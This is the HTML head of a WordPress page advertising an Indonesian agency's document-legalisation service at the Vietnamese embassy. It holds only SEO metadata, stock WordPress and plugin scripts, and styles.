

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/
body_size: 15596
content:
<!DOCTYPE html>
<html class="no-js" lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.asahanjayaberkah.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JASA LEGALISIR DOKUMEN DI KEDUTAAN VIETNAM | 085281077379</title>
	<meta name="description" content="PT. Asahan Jaya Berkah Adalah Satu-satunya Biro Jasa Legalisir Dokumen di Kedutaan Vietnam Tepercaya. Legalisir SKCK / Police Record, Legalisir Ijazah, Legalisir Akte Kelahiran, Legalisir Akte Perkawinan, Legalisir Buku Nikah, Legalisir SKBM, Legalisir Paspor, Legalisir Surat Pengalaman Kerja," />
	<link rel="canonical" href="https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JASA LEGALISIR DOKUMEN DI KEDUTAAN VIETNAM | 085281077379" />
	<meta property="og:description" content="PT. Asahan Jaya Berkah Adalah Satu-satunya Biro Jasa Legalisir Dokumen di Kedutaan Vietnam Tepercaya. Legalisir SKCK / Police Record, Legalisir Ijazah, Legalisir Akte Kelahiran, Legalisir Akte Perkawinan, Legalisir Buku Nikah, Legalisir SKBM, Legalisir Paspor, Legalisir Surat Pengalaman Kerja," />
	<meta property="og:url" content="https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/" />
	<meta property="og:site_name" content="PT. Asahan Jaya Berkah" />
	<meta property="article:published_time" content="2026-01-11T01:08:00+00:00" />
	<meta property="article:modified_time" content="2026-01-12T02:34:25+00:00" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/#article","isPartOf":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/"},"author":{"name":"Admin","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad"},"headline":"JASA LEGALISIR DOKUMEN DI KEDUTAAN VIETNAM","datePublished":"2026-01-11T01:08:00+00:00","dateModified":"2026-01-12T02:34:25+00:00","mainEntityOfPage":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/"},"wordCount":517,"publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"articleSection":["KEDUTAAN VIETNAM","legalisir dokumen di kedutaan vietnam"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/","url":"https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/","name":"JASA LEGALISIR DOKUMEN DI KEDUTAAN VIETNAM | 085281077379","isPartOf":{"@id":"https://www.asahanjayaberkah.com/#website"},"datePublished":"2026-01-11T01:08:00+00:00","dateModified":"2026-01-12T02:34:25+00:00","description":"PT. Asahan Jaya Berkah Adalah Satu-satunya Biro Jasa Legalisir Dokumen di Kedutaan Vietnam Tepercaya. Legalisir SKCK / Police Record, Legalisir Ijazah, Legalisir Akte Kelahiran, Legalisir Akte Perkawinan, Legalisir Buku Nikah, Legalisir SKBM, Legalisir Paspor, Legalisir Surat Pengalaman Kerja,","breadcrumb":{"@id":"https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asahanjayaberkah.com/"},{"@type":"ListItem","position":2,"name":"JASA LEGALISIR DOKUMEN DI KEDUTAAN VIETNAM"}]},{"@type":"WebSite","@id":"https://www.asahanjayaberkah.com/#website","url":"https://www.asahanjayaberkah.com/","name":"PT. Asahan Jaya Berkah","description":"Satu-satunya Perusahaan Jasa Pengurusan Visa dan Legalisir Dokumen Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa Dp dan Pembayaran Setelah Selesai","publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asahanjayaberkah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.asahanjayaberkah.com/#organization","name":"PT. Asahan Jaya Berkah","url":"https://www.asahanjayaberkah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","width":1113,"height":185,"caption":"PT. Asahan Jaya Berkah"},"image":{"@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad","name":"Admin","sameAs":["http://www.asahanjayaberkah.com"],"url":"https://www.asahanjayaberkah.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Feed" href="https://www.asahanjayaberkah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Umpan Komentar" href="https://www.asahanjayaberkah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; JASA LEGALISIR DOKUMEN DI KEDUTAAN VIETNAM Umpan Komentar" href="https://www.asahanjayaberkah.com/jasa-legalisir-dokumen-di-kedutaan-vietnam-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asahanjayaberkah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asahanjayaberkah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.asahanjayaberkah.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.asahanjayaberkah.com\/wp-admin\/admin-ajax.php","nonce":"833125661f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.asahanjayaberkah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asahanjayaberkah.com/wp-json/wp/v2/posts/5079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asahanjayaberkah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.asahanjayaberkah.com/?p=5079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fjasa-legalisir-dokumen-di-kedutaan-vietnam-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fjasa-legalisir-dokumen-di-kedutaan-vietnam-2%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.asahanjayaberkah.com/wp-content/uploads/2024/09/pUTIH.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-270x270.jpg" />
</head>
